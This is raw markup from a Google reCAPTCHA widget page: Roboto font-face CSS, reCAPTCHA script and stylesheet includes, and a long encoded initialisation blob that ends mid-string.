U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="iZ1RRPpRUnJsl17H9w-LlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="iZ1RRPpRUnJsl17H9w-LlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iZ1RRPpRUnJsl17H9w-LlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/F8KRw6gCYwR/wpZHPMKkw5R1w4LChsOwwrtINcObwr8OKMKTwr/DoMKyw5LCtjpJwqTCtjgPP8KZJMKjfcK6w4VKwqI/w4lYWkfCq8OmN23Cg8KWPk1Ww47DtiwKRADCmMOcw4ATwqonIgpve8O3wpzDiG/[base64]/Hi/[base64]/CiVs/w5Mhw7fDryHClMK2e8K3wq/DjcOkw5Q4CjFUw7N3OcK5wo7CvmHChsKKw7MYwpnCqsKqw4PCnQ1awoHDuRhZM8OrNxhywpvDs8O9w6XDqg1DccOZH8OJw418esOdPlduwpUsa8ORw4Rfw5EPw6vCpmUFw63DkcKEw5DCgcOiD2swB8OVFQnDvknDihlOwp/[base64]/Dphk3bWLCgsKeHA7DvMOhwopRFX3CmAnDpcOiwokWw4fDk8O4SivDoMOuw58ifcKwwobDqsOoFl8OWFjDtV8rw4t3D8K2AsOew74Qwrgow4rCncOhM8Kew4Nswq3CvcO7wqI4wprCrEzCq8O5PWlEwpnCtWEVAMKGTcORwqnCu8Onw57DmEnCp8OERn8/[base64]/[base64]/egXDq0XCp3bCj3bCuMO4QMODasKkU3/CvsK/w4fCqcKLUMOuw5HCpcOmFcK9HsKgO8Ouw79dRMOmOcOgw7LCs8KhwqJ0wo1kwq9ew5kHwq/DgcOcw67DlsKcfhtzISlmM3xSwodbw5DDuMOewqjCnVnDs8KuZw0ew41NAlR4wpl+dRXDmhHDsXw6wpp7wqgow4Ilwp8BwpbDkAclXMOzw6/DqC9KwoPCtkbDncK7fsK8w7jDrMKdwofDgcOtw5fDlC7Ckm5fw7jCsV1WOMODw7kKwqPCjyrClMKGdcKAwo/[base64]/Di0nDtMKlwqgkwpfDj8OdWEDCgsKQwpzCvm1aGcKqw5RLwrbCiMK6WcKgADLCnyPDv13CjmF4OcKweFfCq8Kzwo0zwq8+ScOAwqjCgx3CqMK9cEXCvyQnCMK+LsKVOWDDnDrCsnrDjnlFVMKswpTDihdlFE1zWidgRzRiw6FVOSbDu3/DnsKhw7PCumIzbV7DqCgiLlXCqMOlw7Mhd8KMVGIpwr1TL0txw5zDj8Ocw6PCuVwzwoNzVxwWwp9Iwp/CvTtMwqdkOMKbwq/CkcOgw4MBw5dnIMKUwqjDlMKtFcOQwobDoFHDlFfCscOywp/DngwpMA9awoPDuw3DlMKgMQzChSAQw5jDvA3Coi5Kw6dWwpvCgcOIwphgw5HCiwzDv8KmwrA9EFcIwrcuCsKSw7HChDnDh0rCizzCncOgw6JjwoLDkMKmwpHCoD9vYsO2wrDDi8OvwrAlLQLDjMONwrkaW8KcwrrCn8K8w6rCsMKww57DqEvDjsKIwo1/w7E4w7cyNsO/bcKmwqQRL8K4w4TCo8O1w69RazI2KwTDsxbCilvDrxTCmw4oEMK5UMOIYMKtXQwIw40eA2DCrW/Co8KOb8O2w6fChl5gwoFuCcObIsK4wpZjUsKDesKMGy0aw51YYj9ZUcOXwobDuBrCsBNZw5/[base64]/w5bCpcOqw7XCmwPDjT/Dq8Kbwo4Ww4gBYj4RwrHCsE3CjMK/wqZQw6vCpcOyWsOCwrRIwoRtw6DDrn3DvcOtMlzDosO8w5PDi8OuXsKmw6tKwpkEc2gLNDNXQ3jDl1hbwpc+w4TDpcKKw6LCvMOJA8OswpgMU8K8csK4w4DCgkQFOxbCjXDDh17DscKEw4/DnMOHwpNhw64nZBrDlCzCplTDmjHDucOBw4ddL8Ktw4lOZcKXEMODHMOZwpvCnsKVw48VwoZVw5bDiGhpwpd8wqDDtHBceMOcOcKCw7HDqcKZejoew7TCmyJ7JE5NEHLDt8KTXsKMWgIIXMOnZMKJwo/DocO7w4DCgcK3QGHDmMOCT8OQwrvDhsOOVRrDrFozwovDk8ONZnHCusOPworDg3vCgsOubsOVXMO2b8OGw7nCqsOMH8OgwohUw7tAJsOOw6RiwrcJeQhmwqdPw4TDlcOQw6tEwozCssKTwpxew5rCuWjDjcOJwrfDlGgPecKdw7vDilVJw4JzKMOGw7cRJMKtDC5/wqUzTMOMOBMpw7k7w6ZIw6l9VT1DPBnDpsO1fgPCjA8Cw63DisOXw43Dg1nDrkHCocKjw48Gw6HDhGdAWsOhw60Ow4bCiQ7DshvDisOKw4TCownCiMOFwqXDoUnDq8Oqwr/CjcKGwpzCqHggbsKJw7ccw6HCksO6dlPCtMODSHbDnCvDvThxwrLDghPCr1XCqsKfTXPDjMKSwoVJIsKcDlI/FCLDi3stwol2Ex7Do0bDl8OTw6BtwrJ/w6QjOMO5wqxqPsO+w605XgtBwqTDocOmJcOoRjciwodzRsKUwqtFNxJEw7fDjcO/w4QTYmTCicOfFsKCwrnCucKkwqfDizvCr8OlEDTDkA7CgCrDh2BsBsKWw4bCgm/CvyQCYwDCrSkrw6/[base64]/DihjDgSXDjsOkw5sFTcKgwojCr0E1OXDDiEDDnMKew6zDuDAfw6zCmcOCNsORC0UAw4jCpH5FwoJfQMKEwq7Dtm/CgcK+wrNPE8KDw6rCsDzDqxTDocKPLydHwpwMNW91a8KQwq53JC7Cg8OHwqE4w4DChMKJNRAFwpdvwoPCpsKJcQgHKMKIOEdFwqYOwrjDrXgNJcKgwro9CGlhJnZ/[base64]/Dvjw0w7QYDT/[base64]/NsKLWn4bwpnDjsKPFsO8YMKUwq8twrTCmkdDwpkxIgjDgEclwpghWU/DrsOadg4jVnrDucK9fH/[base64]/w4XCmgHDssOkQMOvw40Cd2oxw4o3wpI2bMKpw4c+NB4sw7jCn1AKSMOCVHrChBtpwoMpSDHDncO7CcOOwr/[base64]/[base64]/wqAfw49uw4fDohPDpcK5w6x4wpZ6w4lIw4V4AMKGSlHDpMOaw7HDncOCBsOew7jDuTMSL8O1c3XDuEZtW8ODCMOew7pGdChMw40Rwq/[base64]/[base64]/e2nDjmVQwpHDpX17W8KDw4ZBw6NowocNwp13ZkdmJsOwSsO/w6Mnwo9Vw4/DgMKkPsKdwpNAABogS8KCwoVTABceQFo/wpzDq8O4PcKUOcOrPjHCoSLCnsOcIcKbLmVRw6/Dq8K0Z8OgwoF3EcOHPGLCkMO6w57Ch0XCvyofw4PCs8OewqAgZw5wO8KJfg/DjTPDh0Mfw4nCkMOLwpLDpxfCpyVROUd4RsKUwq04H8OCw6VRwrd7DMKsworDosOaw5ISw6/CkRtMCybCoMOow5lGVMKhw7rDusKKw4nCmwodwqdKZQMtY14sw4gpwrJ5w40FC8OwMsK7w6TDhWEaAsOZw7zDi8OiGV5Kw5vClF7DsUDDsB/CvcOMRgZcI8OwYcOFw71qwqfCqXXClMOmw5LCjsO/w54XOUROc8OFeh3CjMO5ATg7w6c9wonDrcOFw5HClMOdwrnCnx95wqvClsK8wpx6wp3DhABQwp/[base64]/[base64]/[base64]/Dni8XXcOjwqPDksOdw6JgZcOkEcOkworCvMOFV0MCwqrCtXnDh8ORBMOKwo/Cu1DCn29ue8OBJThPEcOvw5Nqw4I1wqLCssOAMAVlw4bCqC/DgcKDcmRlw7fCu2HClsO7wqPDnkHCgyYVNGPDvC8KIMK5wq3CnTDCtcK5BwTChEBvBxoDUMK4HD7CocO/w441wo4AwrgPNMKOwpbCtMO2worDuB/[base64]/CuzYqb0rDnQgfwrQGL8O/[base64]/DgTjCjA7DpU/DiDrCugTCh8OuEMK4EkjDsMO3XEoSBStdfyXClG8sRS9LbsKkw73CpcONIsOkbMORLMKneDEvXSB5w4bCu8OoJV5Ow4/DpB/ChsOYw5zDumLCtVhfw7B3wrIpB8KtwpvCnVh1wpDDuEbCrcKEbMOEw6gjUsKZRS4nKMKTw6omwpfDnRHDhMOhw7PDiMKFwoQFw4bCgnjDlsK+LcKvw4rDkMONwrjCtTDDv3NNLm3Ctxd1w41Swq/DuDXDgMKOwonDqSdRJMOfw5/DiMKrGMOywqkAw53DrsOMw7HDkcO/wqrDscKcERsgZDMAw6p2FcOkKsKYfgtGeyR2w5zDvcOywptnw7TDnCsDwoc2wrjCujDCthI/wonDoSvDncKqYANBIDvCv8KxLMO6wqo5RsKZwq7CsS/DicKDAcOPPDvDlQUuworCpi3CsRMxK8K+wr/DsSXClsO/OMKIXnwFU8OKw4onCA7CqjnCo1JLJsOmNcOcwpnDhgjCpsOEXhPDuDHCpGEGZsKdwq7DhRvCizjCtVXClWHDvnrCkzA2GSXCisKnBMKow53CmMO7Qn4TwrHDjcKfwps0SDgRMsKEwr8/KcOzw5dQw6zDqMKBPnoZwpnCpSVEw4jDmkMLwqMswoJBT3LCpcOFw7DCr8OQVXHCpUDDocKcOsOowrBEeW3DqHvDoBUaMcOdwrR/dMKmaCrCtHvCrQIUw7IRcj3DiMO0woE/wqXDkljDi2dzLiZ9LsOdeioew4t2NcOaw7o4wpNKCQosw4ZTw6nDicObbcOQw6vCvjLDrUQkQnvDhsKGER9bw77CiD/CiMKvwpoySjLDpsKsMWLCgcONGXERfMK3dsKhw49IQQ/DpcOyw63CpDfCrsOtZsK3asK4Z8O5cjYDPsKJwrDDkkYpwo0lC1bDqTTDiRvCjsOPJRs0w7jDjcO9wpDCocOfwro5wqkqw4cHw4pZwqAewrfDmMKFw7Zswq5ibljCpcK0w6IewrF9w5N+E8OWD8KHw5rCnMOvw60YIgrDtcOWw5HDulvDv8Ofwr3Ck8OFwp5/S8OWZMO3SMO1f8OwwrURQ8KPbhlYwofDnx8ewppmwrnDiw/CksOEXcOOOmjDgcKpw6HDoRlzwo0/[base64]/Cimcow58ywog+cDwHw7fDhsOcBmLCuDvDoMKiXsK5PcKnFSRAcsKKw6LCvsKNwpVEScK8w6tQFjc6ITzDt8K7w7Vtw7Aab8Kpwq5CVGIBLC/DnztJwpHCpsOGw5XCpHd/w7NjM0nClcOcFUlFwqTCpMKxVCVqM2LDu8Olw5Uow6vDkcKiBGZGwqFHUcOIVcK7QCfDhCQJw5VWw53Dj8KFE8O2fyIUw5DCjmlxw7/[base64]/[base64]/[base64]/[base64]/Dj8OPUW9qwr8lwoM5UMOPwpIyJMK5w45RcsKqw4lHZcOAwrQbHcKmK8OIWcKFSsKKKsO3OxfDp8KBw59Tw6fCpgvCi3nCqMKpwo4WY1AVNh3Cu8OhwoTDiizCisK4b8OBR3YnasKlwoNFAMOSwrs9b8OqwrN6U8OnFMO6wpYLO8KOXcOqwr/DmF1yw5INZ0XDvUHCt8KiwrPDpEQuLg/Dl8OLwq4iw4HClMO4w7zCumLDrwwZIxo7BcO2w7lzfsOZwoDCkMK4WMKyTsKHwpw5wp3DqX7CqsKRWl4TPzjDmcKDCcO2wqrDnsKqRDPCqxfDlVlsw6bCqsO/woEPwrHDjm7DrHvDpQwDayIAAcK6VsOADMODw6UYwoktLg/CtkM3w6lXK0fDuMO/[base64]/DpcODw5EGw5s6w6/DpzfCgDwhwpApaiXDp8K1ORXDiMKlKC3CvsOxTcKAeznDnMKXwqLCrHk4M8O6w6bCvStvw5lBwoTDo1Iiwp8qFTh2eMK6wrFNwoJnw64XNwRIw6UGw4dZdDpvD8OEw5rDslhsw792WU8aQHXDgsKVw4NYQ8OyLcO5AcOdJcKwwonCry4hw7XCg8KRKMK/w4JDBMORejZrX2ZmwqRGwrx7fsOPLVvDqSAFKsOvwrXDuMOQw5I9HV3DksOUTU5VNsKmwrTCgMKQw4TDncOmwpDDvsOdwqTCrVBpX8KOwpc1Jxogw4rDtS3DlcOyw6zDpcONaMOJw7zCvMKkworClABhwph3ccOVwqJOwqJcw7jDk8O+DHjCrHjDgCFOw4FUIsODw4/Cv8KcV8K9wo7CtcOBw7ASGwXDpcKswo7CqcOTeXjCuFNow5XDnSM5worCm1fCu0V7XEFbdMOPJ0VKUU/Dv07CgMOkw6rCqcO1CEPCvwvCpzsQegbCrMOqw5V1w58CwrBawohaZR3DjlLCgcOGVcO5Y8KudxwRwpjCvlsiw6/[base64]/Dh8O0wr5UZsKLw7A2d8OLwocbUcOzJ0rCpMKAWwXCnsOWHEAiJ8Olw7thdABhJEPCiMOMZm8LIBLCsVUsw7/CiFZNwqXCgEHDmgRmwpjCl8ORWTPCocOGUMKEw5ZCb8ODwoNYw4scwrjCrMOVw5d1dhbCgcOZUVBGwoHCqC03PcOrNVjDhws5P1fDpsK1NmnCtcKQw5ENwpLCrsKeGcOGeyLCgMOVLGt1BHY3ZMOgGFUIw5RzJcOXw6HCiUo+IGLCqA/Cvz4Xc8KIwopWZmAtMj3DkMKYwq8yAMO0JMKnISkQwpQMwrLCninCosKxw7XDosKzw6LDrTcZwovCl0wNwoPDrMKaQcKKw5DCmMKsTRHDncOYF8OqGsKfw44iLMOwMR3DqcKeVxTDucOSwpfDncOGasKuw4/DoXrCmsODbsKawrsjCyDDmMOOE8Okwqh4woVkw6ouMsKEUHZtwqVNw7cgMsOsw5zDk0JcesOUZiUaw4TDo8OIwqhbw4g8w70/wprDtMK6H8OyPsKgw7JYwqTDkWDDmcOwTX4sYsK8E8KmDAwJUUDDn8OmB8K/wrkcOcOFw7g9w4RDw79NfcKBwrfDpMO0wqkJYcOUbcO8PhDCksO+w5DDhMK0w6LCqXZpW8KkwrjCti5qw4TDhsKSBsOgw57Dh8OWakAUw7PCnyERwr7Cs8KxYH8nUMOkaA/DuMOGwpHDmSxUPsK2EXvDtcKfKxg6bsOhaU9jw43Cu2khw4F0blnDo8KxwqTDl8OHw7rDpcONVcOIw4PClMKVT8Odw5XDssKZwqfDjVkUH8OswpbDo8OHw6U+Fn4lTMOXw4/DtiBpwq5dw5HDtEdbwqzDnibCssO9w7nDjcOvwp/Ci8OHU8OhOsKzVsOdwqVVwrE2wrFywqjCmsKAw6wIQ8O1S3HCmXnCiznDmcOAwoDCiS/DpMKkajt2Wn3CsynDh8OEBcKkYSPCu8KhDVcQX8ODdlbCsMKSL8O5w7cFT1sFw53DjcKuwr/[base64]/IsKvw7A2w77DsMO2JMKwF8O9w7Y3BwTCh8Ovw5FACRPDmE3CgQQKwoDChkwzwoPCs8OVMsOXMD9GwrTDgMKjOmnDhMKhOEfCl0vDsRHDni00AcKLGsKGZMOqw4h5wqgowr/[base64]/w7A8w4fCssOZw7M2L8K7wrYlw5TCkglNTRQBw7TDkn4vw7fCjMK3c8Okwq1bLMO2cMOjwp4tw6TDuMOEwo7DjhDDrSfDqzPDkCHCmMOHE2rDgsOCw4dNbVHDmh/[base64]/[base64]/M8KNJALCrV9pw59uTxrDni06BsKJwqDDoHvDlTFlN8OGW2jCinDCm8OqbcOfwqnDnWMkHsO0PsKlwokmwqLDkGjDjRo/[base64]/QsKwwpl2w6LCpsOiU8Obw7LDosKTM3/CgCvDvcKXwqLClcKMcHNQB8OPVMOPwrg9wqwUFlwSJh9ewpfCi3/ClcKmXw/[base64]/[base64]/DlMKMJcOaw6YDG8ORwrE8woJWwofCm8KmCcK5wpTDgsKyNcOzw5/DmMOWw6/DtEPCqS9Pw5txBsKuwrDCn8KJfMKew4fCu8O9Jy8lw6/DqcOwP8KqfMKTwqEMS8O8GcKew4tYLcKWRxJcwrrClsKBKC1zK8KPwoXDoQpyDC3CosO7RsOIZFsRW2TDqcKFADAbRB46FsKhA0TDoMOSesKnHsOlwq/CiMKdfRzCrG5iwqzDiMO5w6/Dl8OcRgvDqkfDjsOEwpovTwvCjMOQwq7Cg8KcGcOSw5oiEn3CoGZ/[base64]/Cs2LDg8ONeSUgw77DjsOxw77DpsKVw4jDlcOqGDfClMKNw5HDlmMFwqfDlF7DkMO1WcODwrLClMKyajDDrWDCoMK8FsKTwq3Cmntkw57Cu8O2w69XLMKNEW3Cn8KWS0dfw67ClRJGaMOGwr1GY8K5w6hUw4oPwpcww6h4Z8Kvw7/CocOPwrXDh8KFPUPDoFXDnGXCgD1jwoXClQ06TcKkw4ZYSMKEAAEMWg59McO/w4zDosKZw7jCqcKMb8OGGGMxbMKfPWpOwo3ChMO/[base64]/w4XDvUVLVsKNXXHDjx/ClsOzwqhTezLCssOHZhQZGRXDu8OCwqRLw5DDjMO+w4TDrsKsw77CpHHDhndoUSRuwq/CpcKiEzPDncK3wpI4w4HCmcO2wpLCpMKxw63Cl8O3wpXCucKtFsOJS8KTwrnChWVYwrTCgzY8RsODVxg4E8Ofw4pSwpZMw7DDssOPEx54wrMPWcOWwql8w6nCrnXCmHfCqHhgwpzCiExHw5xzM1XCnQ7Dv8OxFcOARzwBX8KQQ8OTDlDCuC/CocOUfjLDucOtwp7CjxtQUMOAY8OAw5QNXMKPw5PDtBMwwp7Cm8OAMGHDoBHCuMORw6vDuyjDs2YffcKVMCDDrX7CmcOVw5whWsKGdx0rRsKjw7XDgyLDpMOCDcOaw6vDqsKCwoQhbAzCrUHCoycgw6JHwpLDrsK6w6/[base64]/Dr8KYQQtuw6Jiw6lOw5Rzw6DCpsOsZcOow7XDtMOWfwgPwo0Pw5M8b8O+KXFrwpB1wqHClcOwZ1Z+HsKQwoDCpcOjwr/CmQMnAcKYDMKPRl44dGHCinA1w6vDp8OTwqXCg8OYw6bDm8K6wrcbwojDrzIKwoIjGzpIQMK8w4vDlArCvirCl3Rvw47ChMO7H2bCg3lueXbDq1bCn0Bdwpxiw5nDq8Kzw6/DiwjDhMKgw7rCjsOKw7ptasOMH8O2TSRwLiE0X8K8wpZnwpJTw50Hw6Exw6x8w70qw7PCj8OxAiwWwqJtZg7Do8KZH8K/wqnCscK9Y8OIFSLDmWHCjcK/[base64]/DvUASw7PDqi3CggMOwrzDgMOZGTrDsBDCqMOkMjDDo23CrsKyAMOZbsOtw5XDqsKmwr0Pw5vCkcKJbATCvx3CuUfCkBBsw5/DuxMDYG1UWsOhb8OqwofDlsKCR8OGwpYbK8OWwqDDnsKNw6rDk8K/wpnCqBLCgRbCrU5gPwzDmDTCgRbCrcO4IcK3d2cJEFzClcO7MnXDj8OAw7HDjcO6AiQywrjDjlDDssKBw69Bw7Q1CcK5FsKRQsKSBwPDskLCtsO0FUxDw59swoNewpXDp1kfWU09P8Ozw6FPRhPCh8K4eMKlG8OVw7pcw7TDmgHCr2vCrS/DsMKlIsKMB1tpMjJBd8K1EMO7W8OfZGkDw6HCpXLDu8O4ZcKSwrHCmcK9wqh+aMKYwpvCowrCgcKjwoXCvyVbwpRuw7bCj8KZw5LCmnjDmEADw6jCgcKcw6pfwp3DkxhNwrbCt28aGsOnbcK0w5Bqw5FAw6jCnsOsQT9sw7pew5nCgD/Cg3DCsG/CgEAUw4QhXMOHUTzDiUEfJncSWsOXwr7DnEw2wpzDsMOpwo/DkltcZnk8w57CsWTDsUZ8ITocHcKCwqw7LcOaw5LDmgcoAMOPwqnDsMKUbMOMWsOGwoZfcMO3AxIyU8Otw73Cn8ORwq54w6soT2zCvT3